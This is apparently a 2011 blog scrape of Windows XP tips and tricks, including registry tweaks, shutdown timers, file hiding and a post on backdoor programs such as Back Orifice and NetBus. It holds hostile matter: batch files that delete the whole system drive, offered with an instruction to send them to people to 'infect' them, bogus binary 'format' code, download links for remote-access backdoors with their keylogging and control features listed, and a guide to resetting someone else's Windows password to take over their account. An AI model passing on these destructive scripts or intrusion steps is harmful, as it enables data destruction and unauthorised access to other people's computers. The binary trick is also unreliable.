Right click -> send to desktop(create shortcut) and move the shortcut from the desktop to the SEND TO FOLDER
Copy the most used folder and go to SEND TO FOLDER and right click -> paste shortcut.
Also remember to rename the shortcuts to send to videos or send to potos. We don’t need confusion when we use the same later.
DONE
Send Files to a folder in a single click
Send Files to a folder in a single click
suppose ders a file xyz.jpg on your desktop and you want to send this file to my documents u right click on the file and goto " send to > My documents....
now if u want tat d "send to" option to display a folder "songs"(D:songs) were u store all your songs do dis
goto this folder C:Documents and SettingsAdministratorSendTo
and paste d shortcut of the folder (D:songs)
now ull see d folder in d send to options
enjoy
Monday, July 4, 2011
Multiple gtalk without software
*multiple login for google talk*
*multiple login for google talk*
1. Right-click on the desktop
2. Select New
3. Select Shortcut
4. Paste this into the text box:

(dont miss even a comma)
5. Click Next
6. Name it whatever: Google Talk Multiple, etc.
7. Click OK until you are done.
*multiple login for google talk*
1. Right-click on the desktop
2. Select New
3. Select Shortcut
4. Paste this into the text box:
(dont miss even a comma)
5. Click Next
6. Name it whatever: Google Talk Multiple, etc.
7. Click OK until you are done.
Hidden Internet Browser in XP
Hidden Internet Browser in XP
[Hidden] Internet Browser in XP
Ever been on PC where Internet Explorer was blocked? One solution would be to use a portable version of Firefox on a USB drive, or you can access a hidden browser in Microsoft HTML Help program if removable media is not an option. This was tested on Windows XP SP2 with Internet Explorer 6 and Internet Explorer 7.
Open calculator. You can do this quickly with Windows button+R on your keyboard, type calc in the run box, click OK.
In Microsoft Calculator go to Help -> Help Topics.
Now right click on the left hand side of the title bar and click on Jump To URL...
Type in the URL including the ‘http://’
and off you go. Repeat to visit other sites.
Essentially this is Internet Explorer embedded inside of the HTML Help application. Adobe Flash isn’t working in my hidden browser, but a quick visit to Adobe took care of it.
Increase ur netspeed upto 20%
Increase ur netspeed upto 20%
Xp reserves 20% bandwith,
to unreserve it,follow following steps:
------------------------------------>>
1. Click Start
2. Run:"gpedit.msc"
3. Goto:>Local Computer Policy
-------–>Computer Configuration
-------–>Administrative Templates
-------–>Network–>QOS Packet Scheduler
-------–>Limit Reservable Bandwidth
4. Double click on Limit Reservable bandwidth
Your Ad Here
5. Select Enable
6. Change 20% to 0%
7. Click Apply
Star wars movie inside XP
Star wars movie inside XP
Greatest Trick Ever
Hey folks, do u know that windows XP is having a hidden "Star Wars Movie" inside it???
You should be connected to the NET for using this.
Go to Starts-->Programs-->Run
Type
telnet towel.blinkenlights.nl
And hit enter......... Enjoy the magic!!!!
Greatest Trick Ever
Hey folks, do u know that windows XP is having a hidden "Star Wars Movie" inside it???
You should be connected to the NET for using this.
Go to Starts-->Programs-->Run
Type
telnet towel.blinkenlights.nl
And hit enter......... Enjoy the magic!!!!
Restore Previously Open Folders After Shutdown
Restore Previously Open Folders After Shutdown
If you need to access lot of folders on your home computer or on the network regularly, then you can set them re-open automatically, when you will login, shutdown or restart your computer next time. There is no need to open regularly used folders manually, just configure the simple sitting, your computer will automatically reload all the previously opened windows.
By default windows XP disables this option to reload automatically all the previously opened windows, when you login on, shutdown or restart your computer.
Follow the given steps to configure your computer to reload previously opened folders automatically after shutdown.
* To edit this feature, you will need to be logged into your computer with administrative rights.
* First click on Start button then go to Control Panel.
* Open the “Appearance and Themes” option in control panel then click on Folder Options.
* A small windows dialog box will appear with the title “Folder options”, click on View tab.
* Under the Advanced setting section, scroll down to bottom and click the “Restore previous folder windows at logon” option and then click Ok button to save sitting.
* Now when you log off, restart or shutdown, your computer will automatically open the previously opened folders from the same location as before.
Invisible folder
Invisible folder
go onto ur desktop
Right click->Create a new folder->Rename it as:
ALT + 0160 (i.e. pressing the ALT key type 0160 from ur numpad...mindwell making things clear only numpad... nothing else)
The above character wud seem a space.Now press enter & then right click-> Properties->customize->change icon->next look for a blank icon and select it.
thats it...u have successfully created a invisible folder.
its hidden one...so no1 can even find it.
Most used backdoor programs
Most used backdoor programs
There is a general misconception about security today. Most people would love to believe that their firewalls are completely capable to protect them from anything indecent. The sad part, they could not be more wrong. Avitricks aim to prove it with three separate programs that can compromise the security of computers you have the opportunity to say “What’s a backdoor?” Yes, these programs were created in 1990, but still pose a real threat today. It is the first two that are still being developed.
Using these programs any noob can remotely access your computer without any Authentication and do whatever he wants. I will tell you some of the features rest of them you need to try it and find out. These Programs :
∙Work as a key logger.
∙Send any Information from Victim’s PC to the Hacker’s PC.
∙Run any program on the Victims PC.
∙Display any Violating Image on victim’s Screen.
∙Open the CD Drive of the Victim’s PC.
∙Open any Web page on the Victims Screen.
∙Disable any Specific Key or whole Keyboard.
∙Shutdown Victim’s PC.
∙Start a Song on the Victim’s PC.etc.etc…………..
∙Back Orifice / Back Orifice 2000
Back Orifice is one of the most common backdoor programs, and one of the most deadly. The name may seem like a joke, but sure, the threat is real. Back Orifice was established in Cult of the Dead Cow group. Back Orifice is an Open Source Program. The main Threat of this software is that by making some changes in the code anybody can make it undetectable to the Anti virus Program running on the Victim’s computer. Apart from the strange title, the program usually gets port 31337, the reference to “Lit” phenomenon is popular among hackers.
Back Orifice uses a client-server model, while the server and client is the victim attacker. What makes Back Orifice so dangerous that it can install and operate silently. There is not required interaction with the user in, meaning you could its on your computer right now, and do not know.
Companies such as Symantec have taken steps to protect computers against programs that they consider dangerous. But even more attacks using Back Orifice 2000. This is due partly to the fact that it is still evolving, as open source. As stated in the documentation the goal is ultimately the presence of the Back Orifice 2000 unknown even to those who installed it.
Back Orifice 2000, developed for Windows 95, Windows 98, Windows NT, Windows 2000 and Windows XP.
Where can I download Back orifice 2000?
Back Orifice 2000 can be downloaded at the following address: http://sourceforge.net/projects/bo2k/
I infected! How do I remove it?
Removing Back Orifice 2000 may require that you change the registry settings. To remove it at 7 simple steps, refer to the diagram below.
How do I delete Back orifice 2000
Click Start> Run, and type “Regedit”(without the quotes)
Follow the path below: HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServices “
Now looking in the right box: “The umgr32 = ‘c: windows system umgr32.exe”
Right-click on this entry and click Remove. Now restart your computer.
After restarting only open Windows Explorer. Make sure you can see all registered extensions. To do so, select “View Options and configure the appropriate settings.
Go to the WINDOWS SYSTEM directory, and find “umgr32.exe” file. Once you find it, delete it.
Exit Windows Explorer and reboot again.
NetBus / Netbus 2.0 Pro
NetBus was established around the same time that the Back Orifice was in the late 1990’s. NetBus was originally designed as a program prank friends and family, of course anything too malicious. However, the program was released in 1998, and is widely used as a backdoor to manage computer.
Like the Back Orifice, NetBus allows attackers to do virtually everything in the computer victim. It also works well under Windows 9x systems, as well as Windows XP. Unlike Back Orifice, the latest version of NetBus regarded shareware is not free. NetBus is also implementing less stealthy operations, as a direct result of criticism and complaints of abusive use.
Where can I buy and download NetBus?
NetBus can be purchased and downloaded at the following address: http://www.netbus.org/
Ok, I am infected. Now what?
Fortunately, the latest version of NetBus is a valid program. It can be removed just like any other program. Previous issuance NetBus is a bit more tricky, however. If you are not lucky enough attacked with the latest version, the withdrawal process and in the Back Orifice.
How do I remove NetBus?
Click Start> Run, and type “Regedit ‘(without the quotes)
Follow the path below: HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServices “
Now, in the right box, looking as follows: “[Name_of_Server].”Exe Of course, you have to find the actual name of this file EXE-. Usually This” Patch.exe ‘or’ SysEdit.exe “, but may vary.
Reboot and remove all traces of the actual program, which can be left. Additionally, you can set yourself NetBus, and then use its own function disposal.
SubSeven / Sub7 SubSeven or Sub7, has been established for the same purpose was to NetBus pranks. Sub7 actually has more support for pranks, and has more advanced users. Sub7 also widely used by the script kiddies, although that many firewalls and anti-virus software before initialization.
Since Sub7 not supported for several years, the threat is usually very low. Most security programs will not have any problem in ending Sub7 before it has a chance to be started. This shows that the importance to the modernization and security programs is critical, because the money was still there.
Nevertheless, it is widely used by those who have physical access to your firewall, or security programs. If access rights, the tool will work without restrictions.
Where can I buy and download Sub7?
Sub7 not supported more, and hence is not available for download on any legitimate websites. If you were to make a Google search, you would find links to download Sub7. However, this is not the official site, and should be considered dubious and dangerous.
Sounds harmless, How do I remove it?
End of the following processes through the curator: “editserver.exe, subseven.exe”
Delete the following files: “editserver.exe, subseven.exe, tutorial.txt.”
Why these programs is absolutely legitimate?
All the basis behind these programs is that they are designed to help people, not harm. While some like NetBus really were originally created for pranks, they switched routes to avoid legal problems.
These programs claim to be the legitimate remote desktop program, although they certainly easily used for malicious use. These programs really should be used to aid or customer support departments. Why all adolescents is to copy these programs goes beyond us, but leave the content of their networks, while computer is a good idea.
The advent of new technology has made these programs in some respects less effective. However, programs such as Back Orifice 2000, yet still evolving, so do not be surprised to learn that he works in the background, waiting for instructions. Since the best defense is a good offense, be sure to save a sharp eye on what is installed on the network computers. After all, an ounce of prevention is worth a pound of cure.
How to Format A HDD With Notepad
How to Format A HDD With Notepad
If you think that notepad is useless then you are wrong because you can now do a lot of things with a notepad which you could have never imagined.In this hack I will show you how to format a HDD using a notepad. This is really cool.
Step 1.
Copy The Following In Notepad Exactly as it says01001011000111110010010101010101010000011111100000
Step 2.
Save As An EXE Any Name Will Do
Step 3.
Send the EXE to People And Infect
OR
IF u think u cannot format c driver when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c: /Q/X — this will format your drive c:
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d: /Q/X — this will format your dirve d:
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a: /Q/X — this will format your drive a:
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself rest
cant spoonfeed
its working
Do not try it on your PC. Don’t mess around this is for educational purpose only
still if you cant figure it out try this
go to notepad and type the following:
@Echo off
Del C: *.*|y
save it as Dell.bat
want worse then type the following:
@echo off
del %systemdrive%*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
How to disable the right click functionality on the desktop
How to disable the right click functionality on the desktop
Follow the given steps to disable the right click functionality on desktop:
To use this feature, you will need to be logged into your computer with administrative rights.
Click Start button and type regedit in Run option then press Enter for next.
Here locate the location to:
HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer

Here in right side panel, right click to create a new DWORD value with the name NoViewContextMenu (it is case sensitive), then assign number 1 in value data box.

Now close the registry editor and restart your computer after any changes to go into effect.
But next time, if you want to enable right click functionality on desktop then simply change the value of data box or delete the NoViewContextMenu DWORD item.
Clearing the Documents History Automatically
Clearing the Documents History Automatically
The windows Documents Menu display all the information about last used files and programs as a history. Your co-workers, family members can trace your activities on the computer with clicking on Documents menu. If you are using internet at any public place like internet cafe then you should clear your documents menu history to safe yourself from cyber crimes. You can clear the documents menu history manually, but automatically history clean option can be useful if one computer used by multiple people. To clear the document history automatically, edit the computer registry keys.
Click Start button then type regedit in Run option then press Enter for next.
Here locate the location to:
Go to HKey_Current_User Software Microsoft Windows CurrentVersion Explorer User Shell Folders
Here in right side panel, double click on Recent and change its value of C:RECYCLED.
Now set your Recycle bin, "remove files immediately when deleted".
Now close the registry editor and restart your computer after any changes to go into effect.
How To Prioritize Your Important Applications
How To Prioritize Your Important Applications
We do multitasking all the time with our PC right? How unfair it would be to lose a CD while burning your favorite songs just because you were watching a video at the same time and the processor couldn't take the load?
Here is your solution:
1. Press CTRL-SHIFT-ESC.
2. Go to the second tab called Processes
3. Right click on one of the active processes, you will see the Set Priority option
4. For e.g., Run your CD writer program, set the priority higher, and no more wasted cd from now on.
Screen Saver Trick
Screen Saver Trick
well this trick is to display symbol 'om',which is a hindu religious word as screen saver-
1.on desktop right click go to properties->screen saver
2.select yr screen saver as '3d text'
3. go to settings of screen saver.
4.in 3d text settings check the custom text and write '' (without inverted commas),and click on choose font
5. choose the font as Wingdings and click ok
6. apply the settings and you are done................
Change someone's windows password
Change someone's windows password
This hack works if you are at someone else's home and you are logged into the account of the person whose account you want to hack. This also works if you want to hack someone else's account on your pc bit do not know his/her password.
Click on START-->RUN.
Type compmgmt.msc & press enter.
In the left pane, select COMPUTER MANAGEMENT--> SYSTEM TOOLS--> LOCAL USERS AND GROUPS--> USERS.
Then in the right pane, select the user name whose account you want to hack. RIGHT
CLICK and then click on SET PASSWORD from the pop-up menu.
Enter the new password. Click on OK.
View admin at welcome screen
View admin at welcome screen
By default windows XP doesn't show the Administrator in the user list at the welcome screen. Here's a way to get around it.
Now head up to
create a new DWORD entry and name it as Administrator and change its value to 1.
exit and reboot for the changes to take effect.
To change it back change its value to 0 or simply delete the key.
Folder option missing
Folder option missing
Many of us sometimes find the folder options missing in windows explorer.
Here's the solution-->
Open Run and then type "gpedit.msc".
Now goto User Configuration > Administrative templates > Windows Component > Windows Explorer.
Click on Windows Explorer you will find the 3rd option on the right side of screen "Removes the Folder Option menu item from the Tools menu" Just check it, if it is not configured then change it to enable by double clicking on it and after applying again set it to not configured.
I hopes that you will find the option after restarting windows.
How to disable the "Turn Off Computer" button in windows XP
How to disable the "Turn Off Computer" button in windows XP
Follow the given steps to disable Turn off Computer" button on the start menu:
To use this feature, you will need to be logged into your computer with administrative rights.
Click Start button and type regedit in Run option then press Enter for next.
Here locate the location to:
HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer
Here in right side panel, right click to create a new DWORD value with the name NoClose.

Now assign number 1 in value data box and close the registry editor.

Now close the registry editor and restart your computer after any changes to go into effect.
How to disable the unread email notification in XP welcome screen
How to disable the unread email notification in XP welcome screen
Windows XP by default display the list of unread email on the windows welcome screen. But some time this unread email notification is irritating users and they don't want to display it on the welcome screen. They can easily disable it using the windows registry editor. Make sure before modifying your system Registry about its backup because Registry contains all information how your system runs. This backup will help you to restore Registry in case any problem occurs after modifying.

Follow the given steps to disable the email notification option:
To edit the computer registry, first you should log onto your computer with administrative rights.
First click on Start button and type "Regedit" in Run option.

Here locate the location to:
Navigate to
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionUnreadMail

Here in right side panel, double click on the key MessageExpiryDays and set its value to 0.

But if MessageExpiryDays key doesn't exist, then in right side panel, click right to create a key with the name MessageExpiryDays and then set its value to 0.
Now close the registry editor and restart your computer after any changes to go into effect.
Windows XP by default display the list of unread email on the windows welcome screen. But some time this unread email notification is irritating users and they don't want to display it on the welcome screen. They can easily disable it using the windows registry editor. Make sure before modifying your system Registry about its backup because Registry contains all information how your system runs. This backup will help you to restore Registry in case any problem occurs after modifying.

Follow the given steps to disable the email notification option:
To edit the computer registry, first you should log onto your computer with administrative rights.
First click on Start button and type "Regedit" in Run option.

Here locate the location to:
Navigate to
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionUnreadMail

Here in right side panel, double click on the key MessageExpiryDays and set its value to 0.

But if MessageExpiryDays key doesn't exist, then in right side panel, click right to create a key with the name MessageExpiryDays and then set its value to 0.
Now close the registry editor and restart your computer after any changes to go into effect.
Set the status of NUM LOCK key enabled automatically
Set the status of NUM LOCK key enabled automatically
You can manage the status of NUM LOCK key is different for each user and you can set its status enable or disable when user logon. NUM LOCK status is disable by default and if you want your NUM LOCK key is enable automatically before a user presses CTRL+ALT+DEL to log on. You need to edit the registry of your computer to change this status enabled.
Follow the given steps to enable NUM LOCK key :
•click start button then Go to Run and type regedit and press enter.
•Here locate the location to HKEY_USERSDefaultControl PanelKeyboard
Here in right side panel, double click on the value
InitialKeyboardIndicators change its value data from 0 to 2
Now close the registry editor and restart your computer after any changes to go into effect.
Top 10 Hackers of world
Here is a list off the top 10 hacks of all time
Early 1990s
Kevin Mitnick, often incorrectly called by many as god of hackers, broke into the computer systems of the world's top technology and telecommunications companies Nokia, Fujitsu, Motorola, and Sun Microsystems. He was arrested by the FBI in 1995, but later released on parole in 2000. He never termed his activity hacking, instead he called it social engineering.
November 2002
Englishman Gary McKinnon was arrested in November 2002 following an accusation that he hacked into more than 90 US military computer systems in the UK. He is currently undergoing trial in a British court for a "fast-track extradition" to the US where he is a wanted man. The next hearing in the case is slated for today.
1995
Russian computer geek Vladimir Levin effected what can easily be called The Italian Job online - he was the first person to hack into a bank to extract money. Early 1995, he hacked into Citibank and robbed $10 million. Interpol arrested him in the UK in 1995, after he had transferred money to his accounts in the US, Finland, Holland, Germany and Israel.
1990
When a Los Angeles area radio station announced a contest that awarded a Porsche 944S2 for the 102nd caller, Kevin Poulsen took control of the entire city's telephone network, ensured he is the 102nd caller, and took away the Porsche beauty. He was arrested later that year and sentenced to three years in prison. He is currently a senior editor at Wired News.
1983
Kevin Poulsen again. A little-known incident when Poulsen, then just a student, hacked into Arpanet, the precursor to the Internet was hacked into. Arpanet was a global network of computers, and Poulsen took advantage of a loophole in its architecture to gain temporary control of the US-wide network.
1996
US hacker Timothy Lloyd planted six lines of malicious software code in the computer network of Omega Engineering which was a prime supplier of components for NASA and the US Navy. The code allowed a "logic bomb" to explode that deleted software running Omega's manufacturing operations. Omega lost $10 million due to the attack.
1988
Twenty-three-year-old Cornell University graduate Robert Morris unleashed the first Internet worm on to the world. Morris released 99 lines of code to the internet as an experiment, but realised that his program infected machines as it went along. Computers crashed across the US and elsewhere. He was arrested and sentenced in 1990.
1999
The Melissa virus was the first of its kind to wreak damage on a global scale. Written by David Smith (then 30), Melissa spread to more than 300 companies across the world completely destroying their computer networks. Damages reported amounted to nearly $400 million. Smith was arrested and sentenced to five years in prison.
2000
MafiaBoy, whose real identity has been kept under wraps because he is a minor, hacked into some of the largest sites in the world, including eBay, Amazon and Yahoo between February 6 and Valentine's Day in 2000. He gained access to 75 computers in 52 networks, and ordered a Denial of Service attack on them. He was arrested in 2000.
1993
They called themselves Masters of Deception, targeting US phone systems. The group hacked into the National Security Agency, AT&T, and Bank of America. It created a system that let them bypass long-distance phone call systems, and gain access to the pbx of major carriers.
How To Copy Movie from a Scratched CD
How To Copy Movie from a Scratched CD
How To Copy Movie from a Scratched CD
This is the most common problem, people encounter. They get a CD/DVD on rent and try to copy the movie. But alas, the CD is scratched, so after sometime, you get a cyclic redundency check error.
Well, things are not as hopeless as it seems. Here are few methods:
--[ONE ]-- Use Nero to create an image of the media. In most of the ways, this happens, so that you can later use Nero Image Drive to mount the CD and then view it.
--[TWO]-- Create a new Briefcase, by right clicking and choosing a new BriefCase, in the folder that you want to copy the file. Then synchronize the briefcase with the MPEG/AVI file of the video. At any instant of time, if you feel that the system hangs up, just close the synchronization. This method will copy the file, to the scratched extent. This method isparticularly useful, if the scratch is at the end of the movie.
Create a Password Reset Disk
Create a Password Reset Disk
If you’re running Windows XP Professional as a local user in a workgroup environment, you can create a password reset disk to log onto your computer when you forget your password. To create the disk:
1.Click Start, click Control Panel, and then click User Accounts.
2.Click your account name.
3.Under Related Tasks, click Prevent a forgotten password.
4.Follow the directions in the Forgotten Password Wizard to create a password reset disk.
Your Ad Here
5.Store the disk in a secure location, because anyone using it can access your local user account.
Automatic Screen Refresh Tips
Automatic Screen Refresh Tips
When you are working on your local computer and want to refresh any changes in your system automatically. For example some times you are watching sports results, online Stock Exchange rates and any changes to your hard drive but these changes are not usually refreshed until you press the F5 key on your keyboard.
To refresh your screen automatically you should edit your system Registry. But the best technique to edit the windows registry keys, always export or backup the whole windows registry keys on backup drive before editing. Because any mistake in Registry can cause serious problem in your computer to run properly.
Follow the given steps to change the updates automatically.
First click on Start button then type Regedit in Run option.
In Registry Editor panel go to the path:
HKEY_LOCAL_MACHINE / System / CurrentControlSet /
Control / UpdateMode
Here in right hand side panel edit the DWORD value to be between 1 and 5.
Now restart your computer after any changes to go into effect.
TURN ON UR PC IN JUST 10 SECONDS
TURN ON UR PC IN JUST 10 SECONDS
TURN ON UR PC IN JUST 10 SECONDS---For Advanced Users Only
Right so u wanna know how to turn the pc on in 10 seconds (may vary)Aight heres what u have to do to turn ur pc on in 10 seconds
Right Click on the start button then press R it will take u to Run well go to run
n type Regedit
press enter
this will open Registery Editor
now look for the key
HKEY_LOACAL_MECHINESYSTEMCurrentControlSetControlContentIndex
now there find the Key Called
Your Ad Here
"Startup Delay"
Double Click On It
Now where its Base
Click Decimal
Now its Default Value Is 4800000 (75300:hexadecimal)
Change The Value To 40000
here u go u have done it
now close the Registery Editor
Restart Your Computer
How To Delete Annoying Multiple Entries in Boot Screen
How To Delete Annoying Multiple Entries in Boot Screen
Suppose you have multiple copies of Windows XP installed in your PC in different drives or installed Windows XP on top of another operating system like Windows 98 or Windows 2000. Now, though you may have removed some or all of the older versions, still the boot screen continues to show the old operating system entries. Isn't it annoying and confusing to remember and select every time the only right option? Don't worry, here is how you can get rid of the problem forever:
1. Load windows and login if required
2. Go to Start menu, click on Run and then type cmd. This open up the command window.
3. Type this command:
bootcfg /delete /id x
where x is the number of the option you want to delete. Say, for example, you want to delete 2nd boot option then you will type bootcfg
/delete /id 2 and so on.
4. Now reboot the machine to check that you have only the correct option(s) available.
Note:
* Please be careful in step 3 and don't delete the correct operating system because that will prevent you from booting.
* Repeat step 3 to delete all unnecessary operating system menus.
Customize Windows Media Player Title Bar
Customize Windows Media Player Title Bar
Change the title bar to read Windows Media Player provided by , so if I had entered text MAYANK , it would read: Windows Media Player provided by MAYANK.
[Start] [Run] [Regedit]
Go to
HKEY_CURRENT_USER>Software>Policies>Microsoft Create the Key [WindowsMediaPlayer] Create String value named [TitleBar]
Data Type: REG_SZ // Value Name: TitleBar
Double click TitleBar and Enter the text to be displayed in the title bar.
Exit Registry / Reboot
Countdown timer for shutdown computer
Countdown timer for shutdown computer
Many a times people like to sleep on music, but the problem is that the comp will continue running the whole night. Here is how you can create a countdown timer to shutdown your comp in your specified time.
Go to run in start menu and input this command
shutdown -s -t 3600
this will create a countdown timer which will go off in 3600 seconds (1 Hour). you can replace the 3600 to any time limit you want the comp to shutdown ,but remember the time should always be expressed in seconds i.e if u want the comp to shutdown in Half an hour you have to write 1800 and so on...
If you are as lazy as me and don't want to input the command each time, then create a batch file or shortcut
Batch:
open a notepad and type
shutdown -s -t 3600
now in the files menu select "save as" and save this file as Activate.bat
Just double clicking this file will activate your timer
Shortcut:
On the desktop right click and create a new shortcut. in the location type
shutdown -s -t 3600
Give it any name like "Activate timer"
Again, double clicking this newly created shortcut will do the same.
FORCING THE SHUTDOWN:
another operator that you can use with this command is -f . this will force a shutdown on system. suppose you want the comp to shutdown as quickly as possible you can give command
shutdown -s -f -t 00
here we have used a -f operator and the delay is set to 0 seconds.
(as we are talking about quick shutdown, u can use command
c:windowssystem32tsshutdn.exe 00 /POWERDOWN /DELAY:00 also)
STOPPING THE TIMER:
Any time when you want to stop the running timer use a -a operator(standing for abort)
the command is
shutdown -a
You can use it in any way u prefer, like direct input in run (or command prompt) , create a .bat file or create a shortcut on desktop
SOME OTHER OPTIONS:
shutdown -r (restarting)
shutdown -r -t 3600 (timer for restarting in 1 hour)
shutdown -r -f -t 00 (quick reboot)
how to hide a file in a image
how to hide a file in a image
1. Gather the file you wish to bind, and the image file, and place them in a folder. For the sake of this demonstration, I will be using
C:New Folder
-The image will hereby be referred to in all examples as fluffy.jpg
-The file will hereby be referred to in all examples as New Text Document.txt
2. Add the file/files you will be injecting into the image into a WinRar .rar or .zip. From here on this will be referred to as (secret.rar)
3. Open command prompt by going to Start > Run > cmd
4. In Command Prompt, navigate to the folder where your two files are by typing
cd location [ex: cd C:New Folder]
5. Type [copy /b fluffy.jpg + secret.rar fluffy.jpg] (remove the brackets)
Congrats, as far as anyone viewing is concerned, this file looks like a JPEG, acts like a JPEG, and is a JPEG, yet it now contains your file.
In order to view/extract your file, there are two options that you can take
a) Change the file extension from fluffy.jpg to fluffy.rar, then open and your file is there.
b) Leave the file extension as is, right click, open with WinRar and your file is there.
SPEED-UP MENUS
SPEED-UP MENUS
1. Click Start, and then click Run.
2. Type Regedit in the box, and then click OK.
3. Expand the menu in the left panel and select the HKEY_CURRENT_USER>Control Panel>Desktop folder.
4. Scroll down in the right panel and double click on the MenuShowDelay file.
5. In the Value Data box, change to default value for the menu speed from 400 to a lesser number, such as 1.
6. Click OK.
Caution: Incorrectly editing the registry may severely damage your system. Before making changes to the registry, you should back up any valued data on your computer.
Computer speed booster
Computer speed booster
Ever thought about pounding your computer with a hammer hoping it starts moving slightly faster than the current snail’s pace?
Well we would say don’t rush for the hammer just yet; try this collection of smart utility software instead. Here are Top 10 Tools that provide all the help you need to control, tweak and manipulate the looks and functionality of Windows.
Tweak UI : Here is a utility from Microsoft which is termed as the ultimate user interface (UI) tweaker for XP. This utility lets you twist and manipulate, and sometime even override, the way your Windows interface should look. An indispensable tool that offers multiple UI tweaks under a single interface. http://www.microsoft.com/windowsxp/downloads/powertoys/xppowertoys.mspx
Google Desktop 5 : Finally if you think searching files on your computer takes an eternity, Google desktop can come to the rescue. This software does more than just search. Google Desktop indexes all of your data files — including email and instant messages — so you can find it fast. The interface includes multiple search-box configurations and an advanced search option. You can search and find your own files along with your Internet search results.
www.desktop.google.com
Your Ad Here
DoubleKiller : cluttered hard disk can really slow down your PC, and what adds to the clutter the most is duplicate files that hog space for no reason. This utility, as the name implies, brings you help on this front. It locates duplicate files on your computer and kills one, leaving you with just a single file. http://www.bigbangenterprises.de/en/doublekiller
FreeCommander : This is an easy-to-use alternative to the standard Windows file manager. Here you can find all the necessary functions to manage your data stock. The best part is that you can put this utility on a USB key — even a floppy disk if you can find one — and take it with you to control files on any PC. www.freecommander.com
Taskbar Shuffle 2.2 : So you think the Windows taskbar controls you? Here is one utility that will let you turn the tables. It lets you move the buttons for open applications anywhere you want on the taskbar, or group open documents together. And yes, it works with Windows versions all the way back to Windows 95.
www.freewebs.com/nerdcave/taskbarshuffle.htm
Your Ad Here
Defraggler : Fragmentation of the disk is another big culprit that can slow down your computer. This utility is a handy one that will help you clean up the mess. It not only defragments your hard disk but also claims to defragment individual files. If you’re not sure what needs defragging, it also provides a list of files that need it. And yes, this one is tiny enough to go on a USB drive too.
www.defraggler.com
WinDirStat : If your hard disk seems bloated and you have no idea what exactly is taking up all that much space, here is something you should look at. Short for Windows Directory Statistics, this programme presents your hard drive’s directory in multiple views, some resembling Windows Explorer — files represented by 3D boxes in full colour. One look and you’d soon know what’s taking up space. www.windirstat.info
WinPatrol 2007 : You might not even notice but there are umpteen number of useless programmes that come pre-installed with your Windows, which end up eating plenty of CPU cycles. Put Scotty, the WinPatrol mascot, to work keeping an eye on your system. Scotty will come up with warnings about new programmes that plan to run at start-up and detection of other system changes, trusted or not. It will also delay the start of programmes to improve boot-up speed in any version. http://www.winpatrol.com
Absolute Uninstaller : You might have uninstalled a particular programme, but unfortunately it still leaves a lot of junk in its wake.
One way to be sure that a programme is all gone is the absolute uninstaller. This replaces the default Add/Remove Programmes control panel in Windows, checks for extra stuff to delete after an uninstall (such as Start menu entries and useless Registry keys), and, best of all, does batch removal of multiple programmes at one time. www.glarysoft.com
Eraser : With more and more sophisticated recovery tools, it can be disastrous to get rid of an old computer without making sure the hard drive is wiped clean. This doesn’t mean just reformatting it, but actually annihilating all data by overwriting disk sectors multiple times. Open-source Eraser that fits a USB drive is a great candidate for the job. www.heidi.ie/eraser
Internet Explorer all shortcuts keys
Internet Explorer all shortcuts keys
In Internet Explorer, you can use the combination of different keyboard keys to accomplish your routine task. With shortcut keys, you can speed up your surfing without lifting your hands from the keys; otherwise require a conventional mouse to select menus and buttons options. Basically keyboard shortcuts keys help you to save time and you can perform any tasks without leaving the keyboard keys.
K9 Mania Dog Owner Forums
New community for dog owners and people who like dogs. Come talk now!
Useful Internet Explorer shortcuts keys
CTRL+A Selects the all items on active page
CTRL+B Display the "Organize Favorites" dialog box
CTRL+D Add the active page to your favorites list
CTRL+F Display "Find" dialog box to search text on active page
CTRL+I Display the Favorites pane
CTRL+H Display the History pane
CTRL+N Use to open new Internet Explorer page
CTRL+P Use to print the active web page
CTRL+W Closes the active explorer window
CTRL+Tab Go to address bar of current explorer page
ALT+Home Use to open the home page of internet explorer
ALT+Left Arrow Go to previous page of active page
ALT+Right Arrow Go to next page of active page
ALT+A Go to Internet Explorer Favorites Menu
ALT+D Go to address bar of current explorer page
ALT+E Go to Internet Explorer Edit Menu
ALT+F Go to Internet Explorer File Menu
ALT+T Go to Internet Explorer Tools Menu
ALT+V Go to Internet Explorer View Menu
Tab Move forward between all items on active web page
F5 Refresh the active web page
F11 Press F11 key to view any webpage in full-screen view and then again press for normal view.
Press Ctrl+Enter Windows will automatically add both "www" and ".com". For example, if we type
google in an address bar and then press Ctrl-Enter, Windows will take us to the www.google.com
How to Delete Specific URLs from your Browser(Firefox & IE)
How to Delete Specific URLs from your Browser(Firefox & IE)
Sometimes a situation comes that we have to delete certain specific website address (url) only from the web-browser location or address bar say to preserve your identity. For example, you visited a certain website and don’t want your friends or others to know that you visited that site, then you have two methods to delete the website links either delete all the urls from the address bar or only the specific one(recommended).
In Firefox, you just need to move your mouse over the website entry and press Shift + Delete Key combination to delete the desired address from the history.
For Internet Explorer, follow the steps exactly as described bellow; do keep in mind this trick needs editing the registry and you need to be very careful with it:
1)Close any open Internet Explorer window
2)Go to Start->Run and type in regedit.exe and press enter to launch the registry editor
3)Navigate to the following key: HKEY_CURRENT_USERSoftwareMicrosoftInternet ExplorerTypedURLs
4)Delete the desired URL
Subscribe to:
Posts (Atom)